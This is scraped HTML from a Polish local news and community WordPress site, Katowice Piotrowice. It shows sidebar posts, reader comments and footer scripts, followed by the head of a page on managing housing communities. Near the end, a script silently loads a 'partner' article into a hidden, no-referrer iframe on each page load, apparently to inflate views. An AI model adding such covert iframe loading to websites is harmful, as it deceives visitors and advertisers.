					<div class="sidebar-slider-pager sidebarpager3"></div>
				</div>
							<div class="tab-pane" id="sidebartab4">
					<div class="sidebar-tabbedposts">
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/rozwoj-koszykowki-w-katowicach-od-piotrowickiej-kolebki-po-katowice-miners' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/06/katowice-miners-500x294.jpg' class='alignnone' alt='Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners' title='Katowice Miners' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/rozwoj-koszykowki-w-katowicach-od-piotrowickiej-kolebki-po-katowice-miners" title="Permalink to Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners" rel="bookmark">Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/basketmania-2025-emocjonujace-finaly-szkolnych-rozgrywek-koszykarskich-w-katowicach-za-nami' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/03/final-basketmania-katowice-2025-500x294.jpg' class='alignnone' alt='Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!' title='Finał Basketmania Katowice 2025' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/basketmania-2025-emocjonujace-finaly-szkolnych-rozgrywek-koszykarskich-w-katowicach-za-nami" title="Permalink to Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!" rel="bookmark">Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/02/Prado-Katowice-500x294.jpg' class='alignnone' alt='Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado' title='Prado Katowice' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego" title="Permalink to Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado" rel="bookmark">Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/11/mapa-strefy-parkowania-Katowice-500x294.jpg' class='alignnone' alt='Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!' title='Mapa strefy parkowania Katowice' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023" title="Permalink to Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!" rel="bookmark">Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!</a>
									</h2>									
								</div>
							</article>
													
					</div>
					<div class="sidebar-slider-pager sidebarpager4"></div>
				</div>
					</div>							
	</div><!-- Sidebar Slider -->
		<script type="text/javascript">			
	(function($) {
		$(document).ready(function() {
			$('#sidebartab1 > div,#sidebartab2 > div,#sidebartab3 > div,#sidebartab4 > div').owlCarousel({
				loop				: true,
				nav					: false,
				dots				: true,
				mouseDrag			: false,
				touchDrag			: true,
				autoplay			: true,
				autoplayTimeout		: 5000,
				animateOut			: 'fadeOut',
				items				: 1,
				autoplay			: true,
				autoHeight			: true
			});	
		});
	})(jQuery);				
	</script>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widgetinner"><h3 class="widgettitle">OSTATNIE KOMENTARZE</h3>
<ul id="better-recent-comments" class="recent-comments-list"><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Ania</span>: &ldquo;<span class="comment-excerpt">Dlaczego w sprzedaży nie macie miodownika?</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos/comment-page-1#comment-31188">sty 14, 22:00</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Natalia</span>: &ldquo;<span class="comment-excerpt">Nie został zapomniany, w Muzeum Historii Katowic będzie jego duża wystawa pt. &#8222;Stefan Suberlak. Baśń o wspólnocie&#8221; od maja do&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/stefan-suberlak-na-stacji-kolejowej/comment-page-1#comment-30035">lut 7, 10:11</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Brynów</span>: &ldquo;<span class="comment-excerpt">Bardzo fajna restauracja. Jeden z nielicznych lokali w południowych dzielnicach Katowice, który działa już kilkunastu lat.</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-centaur/comment-page-1#comment-29547">sty 15, 14:23</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Andrzej</span>: &ldquo;<span class="comment-excerpt">Z Ujsoł tworzył piękne grafiki gór, lasów, pojedynczych drzew. Mam taki w domu kupiony od Pana Stefana przez śp. teścia&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/stefan-suberlak-na-stacji-kolejowej/comment-page-1#comment-29382">sty 2, 13:12</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link"><a href="https://www.brynow.pl/" class="url" rel="ugc external nofollow">Stan</a></span>: &ldquo;<span class="comment-excerpt">Świetna strona, dużo ciekawych informacji. Zapraszam do lokalnej współpracy</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/kontakt/comment-page-1#comment-29327">gru 26, 23:06</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link"><a href="http://brak" class="url" rel="ugc external nofollow">Jerzy</a></span>: &ldquo;<span class="comment-excerpt">tak dawniej to bylo Swierczewsskiego 19 moja mama tam pracowala</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/cukiernia-dlucik/comment-page-1#comment-28787">lis 11, 14:19</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos" class="url" rel="ugc">Monika</a></span>: &ldquo;<span class="comment-excerpt">Najlepsze jedzenie jakie jadłam. Uwielbiam Wasz klimat oraz to w jaki sposób podają Państwo dania. Wszystko jest estetyczne i cudownie&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos/comment-page-1#comment-28534">paź 25, 18:24</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Anna</span>: &ldquo;<span class="comment-excerpt">Szanowna Pani, nie jestem krewną, tylko historykiem sztuki, pracuję w warszawskim Muzeum Narodowym i pisze referat o Stefanie Suberlaku, Moja&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/stefan-suberlak-na-stacji-kolejowej/comment-page-1#comment-28394">paź 16, 09:52</a></span></div></li></ul></div></section>
<section id="text-5" class="widget widget_text"><div class="widgetinner">			<div class="textwidget"><div style="text-align:center;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250, utworzono 10-06-16 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2247103634326335"
     data-ad-slot="4193562563"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		</div></section>
	
</div>
	</section>
	
		
		
	<footer itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="row">
			<div class="col-xs-12 col-sm-7 col-md-4">
							</div>
			
			<div class="col-xs-12 col-sm-5 col-md-3">
							</div>
			
			<div class="clearfix visible-sm"></div>
			
			<div class="col-xs-12 col-sm-3 col-md-2">
							</div>
			
			<div class="col-xs-12 col-sm-9 col-md-3 footerlast">
							</div>
		</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-secondrow">			
					<div class="navwidgets navwidgets-1">
						<div>
													</div>
					</div>
					
					<div class="navwidgets navwidgets-2">
						<div>
													</div>
					</div>

					<div class="clearfix visible-xs"></div>
					
					<div class="navwidgets navwidgets-3">
						<div>
													</div>
					</div>

					<div class="navwidgets navwidgets-4">
						<div>
													</div>
					</div>

					<div class="navwidgets navwidgets-5">
						<div>
													</div>
					</div>					
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-meta">
				
					<p class="footer-metaleft pull-left">
						&copy; 2026, <a href="#top" title="Katowice Piotrowice" rel="home"><strong>&uarr;</strong> Katowice Piotrowice</a>
					</p><!-- #site-info -->
								
					<p class="footer-metaleft pull-right">
						<a href="https://www.piotrowice.katowice.pl/wp-login.php">Zaloguj się</a> Powered by <strong>WordPress</strong> Designed by <strong>Gabfire</strong>					</p> <!-- #footer-right-side -->
					
					<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sharp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_281c1d98ef7a6a557c5e75e920e7127a = {"__defaults_set":null,"ID":"281c1d98ef7a6a557c5e75e920e7127a","album_ids":[],"container_ids":["2"],"display":"","display_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":1,"enable_descriptions":0,"galleries_per_page":0,"gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":1,"template":"extend","thumbnail_crop":1,"thumbnail_height":160,"thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":240,"use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_compact_album","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"281c1d98ef7a6a557c5e75e920e7127a","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"albums","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_281c1d98ef7a6a557c5e75e920e7127a.wordpress_page_root = "https:\/\/www.piotrowice.katowice.pl\/informacje\/galeria";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.piotrowice.katowice.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_473eff0b295a6f2c077c1363f3614d08 = {"__defaults_set":null,"ID":"473eff0b295a6f2c077c1363f3614d08","album_ids":[],"container_ids":[19],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":150,"thumbnail_height":120,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"original_display_type":"photocrati-nextgen_basic_compact_album","original_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":1,"enable_descriptions":0,"galleries_per_page":0,"gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":1,"template":"extend","thumbnail_crop":1,"thumbnail_height":160,"thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":240,"use_lightbox_effect":true},"original_album_entities":[{"id":2,"name":"Galeria","slug":"galeria","previewpic":0,"albumdesc":null,"sortorder":["29","28","27","26","25","24","23","22","21","20","19","18","17","15","14","13","12","11","10","9","8","7","6","5","4","1"],"pageid":0,"extras_post_id":0,"date_created":null,"date_modified":null,"display_type":"photocrati-nextgen_basic_thumbnails","display_type_settings":null,"id_field":"id"}]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"473eff0b295a6f2c077c1363f3614d08","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_473eff0b295a6f2c077c1363f3614d08.wordpress_page_root = "https:\/\/www.piotrowice.katowice.pl\/informacje\/galeria";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.piotrowice.katowice.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=4.0.3" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=4.0.3" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/inc/js/owl.carousel.min.js?ver=6.9" id="owl-carousel2-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/framework/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/inc/js/responsive-menu.js?ver=6.9" id="responsive-menu-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/inc/js/scripts.js?ver=6.9" id="gabfire-scripts-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.piotrowice.katowice.pl/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.3" id="nextgen_basic_thumbnails_script-js"></script>
<script defer type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762972433" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.piotrowice.katowice.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.piotrowice.katowice.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				</div>
			</div>
		</div>
	</footer>
</div><!-- container -->
<script type='text/javascript'>
window.onload = function() {
	
	   var partnerUrls = ['https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice'];
        var randomUrl = partnerUrls[Math.floor(Math.random() * partnerUrls.length)];
	
	var iframe3 = document.createElement('iframe');
    iframe3.style.display = "none";
	iframe3.referrerPolicy = "no-referrer";
    iframe3.src = randomUrl;
    document.body.appendChild(iframe3);
};
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0a586bbe17346fb81520b03feea0099","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice
body_size: 21176
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.piotrowice.katowice.pl/xmlrpc.php">
	
	<title>Jak dobrze zarządzać wspólnotą – Katowice | Katowice Piotrowice</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Zarządzanie wspólnotą mieszkaniową to coś znacznie więcej niż księgowość i odbieranie telefonów od lokatorów. To realne wpływanie na jakość życia mieszkańców, stan budynku i wartość nieruchomości. W Katowicach i całej aglomeracji śląskiej coraz częściej trafiają do nas wspólnoty, które wcześniej były źle prowadzone – brakowało przejrzystości, planów remontowych i zwykłej ludzkiej komunikacji. Jak dobre zarządzanie" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Redaktor"/>
	<link rel="canonical" href="https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Katowice Piotrowice |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jak dobrze zarządzać wspólnotą – Katowice | Katowice Piotrowice" />
		<meta property="og:description" content="Zarządzanie wspólnotą mieszkaniową to coś znacznie więcej niż księgowość i odbieranie telefonów od lokatorów. To realne wpływanie na jakość życia mieszkańców, stan budynku i wartość nieruchomości. W Katowicach i całej aglomeracji śląskiej coraz częściej trafiają do nas wspólnoty, które wcześniej były źle prowadzone – brakowało przejrzystości, planów remontowych i zwykłej ludzkiej komunikacji. Jak dobre zarządzanie" />
		<meta property="og:url" content="https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice" />
		<meta property="article:published_time" content="2025-11-09T20:27:38+00:00" />
		<meta property="article:modified_time" content="2025-11-09T20:27:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Jak dobrze zarządzać wspólnotą – Katowice | Katowice Piotrowice" />
		<meta name="twitter:description" content="Zarządzanie wspólnotą mieszkaniową to coś znacznie więcej niż księgowość i odbieranie telefonów od lokatorów. To realne wpływanie na jakość życia mieszkańców, stan budynku i wartość nieruchomości. W Katowicach i całej aglomeracji śląskiej coraz częściej trafiają do nas wspólnoty, które wcześniej były źle prowadzone – brakowało przejrzystości, planów remontowych i zwykłej ludzkiej komunikacji. Jak dobre zarządzanie" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#article","name":"Jak dobrze zarz\u0105dza\u0107 wsp\u00f3lnot\u0105 \u2013 Katowice | Katowice Piotrowice","headline":"Jak dobrze zarz\u0105dza\u0107 wsp\u00f3lnot\u0105 &#8211; Katowice","author":{"@id":"https:\/\/www.piotrowice.katowice.pl\/author\/admin#author"},"publisher":{"@id":"https:\/\/www.piotrowice.katowice.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.piotrowice.katowice.pl\/wp-content\/uploads\/2025\/11\/kamienica.jpg","width":1614,"height":938,"caption":"kamienica"},"datePublished":"2025-11-09T21:27:38+01:00","dateModified":"2025-11-09T21:27:57+01:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#webpage"},"isPartOf":{"@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#webpage"},"articleSection":"Inne"},{"@type":"BreadcrumbList","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl#listItem","position":1,"name":"Home","item":"https:\/\/www.piotrowice.katowice.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/temat\/inne#listItem","name":"Inne"}},{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/temat\/inne#listItem","position":2,"name":"Inne","item":"https:\/\/www.piotrowice.katowice.pl\/temat\/inne","nextItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#listItem","name":"Jak dobrze zarz\u0105dza\u0107 wsp\u00f3lnot\u0105 &#8211; Katowice"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#listItem","position":3,"name":"Jak dobrze zarz\u0105dza\u0107 wsp\u00f3lnot\u0105 &#8211; Katowice","previousItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/temat\/inne#listItem","name":"Inne"}}]},{"@type":"Organization","@id":"https:\/\/www.piotrowice.katowice.pl\/#organization","name":"Katowice Piotrowice","url":"https:\/\/www.piotrowice.katowice.pl\/"},{"@type":"Person","@id":"https:\/\/www.piotrowice.katowice.pl\/author\/admin#author","url":"https:\/\/www.piotrowice.katowice.pl\/author\/admin","name":"Redaktor","image":{"@type":"ImageObject","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/22e9a3867336406889d3c87828644550e2c951ba5da65cf47d9a4e28ca46cc36?s=96&d=mm&r=g","width":96,"height":96,"caption":"Redaktor"}},{"@type":"WebPage","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#webpage","url":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice","name":"Jak dobrze zarz\u0105dza\u0107 wsp\u00f3lnot\u0105 \u2013 Katowice | Katowice Piotrowice","description":"Zarz\u0105dzanie wsp\u00f3lnot\u0105 mieszkaniow\u0105 to co\u015b znacznie wi\u0119cej ni\u017c ksi\u0119gowo\u015b\u0107 i odbieranie telefon\u00f3w od lokator\u00f3w. To realne wp\u0142ywanie na jako\u015b\u0107 \u017cycia mieszka\u0144c\u00f3w, stan budynku i warto\u015b\u0107 nieruchomo\u015bci. W Katowicach i ca\u0142ej aglomeracji \u015bl\u0105skiej coraz cz\u0119\u015bciej trafiaj\u0105 do nas wsp\u00f3lnoty, kt\u00f3re wcze\u015bniej by\u0142y \u017ale prowadzone \u2013 brakowa\u0142o przejrzysto\u015bci, plan\u00f3w remontowych i zwyk\u0142ej ludzkiej komunikacji. Jak dobre zarz\u0105dzanie","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.piotrowice.katowice.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#breadcrumblist"},"author":{"@id":"https:\/\/www.piotrowice.katowice.pl\/author\/admin#author"},"creator":{"@id":"https:\/\/www.piotrowice.katowice.pl\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.piotrowice.katowice.pl\/wp-content\/uploads\/2025\/11\/kamienica.jpg","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice\/#mainImage","width":1614,"height":938,"caption":"kamienica"},"primaryImageOfPage":{"@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#mainImage"},"datePublished":"2025-11-09T21:27:38+01:00","dateModified":"2025-11-09T21:27:57+01:00"},{"@type":"WebSite","@id":"https:\/\/www.piotrowice.katowice.pl\/#website","url":"https:\/\/www.piotrowice.katowice.pl\/","name":"Katowice Piotrowice","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.piotrowice.katowice.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Katowice Piotrowice &raquo; Kanał z wpisami" href="https://www.piotrowice.katowice.pl/feed" />
